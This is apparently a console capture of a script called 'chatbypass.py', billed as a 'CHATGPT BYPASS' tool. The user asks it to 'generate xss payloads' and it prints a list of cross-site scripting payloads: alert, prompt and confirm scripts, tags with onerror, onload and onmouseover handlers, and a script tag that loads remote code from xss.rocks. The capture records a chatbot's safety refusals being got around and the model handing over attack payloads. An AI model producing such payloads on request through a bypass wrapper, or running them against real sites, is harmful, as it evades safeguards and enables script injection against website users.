 C:\Users\User\Desktop>python chatbypass.py
------------------------------------------------------------------------------------------------------------------------
CHATGPT BYPASS
A project by Jim Solomon
------------------------------------------------------------------------------------------------------------------------
Please enter your question here $: generate xss payloads
``
<script>alert(1);</script>
<script>prompt(1);</script>
<script>confirm(1);</script>
<img src="x" onerror="alert(1)">
<div onmouseover="alert('XSS')">
<svg onload="alert('XSS');">
<script src="//xss.rocks/xss.js"></script>
<marquee onstart="alert('XSS')">Text</marquee>
<body onload="alert('XSS')">
Please enter your question here $: